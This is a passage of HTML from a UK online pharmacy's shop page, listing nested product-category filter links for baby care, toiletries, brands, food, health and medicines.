	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
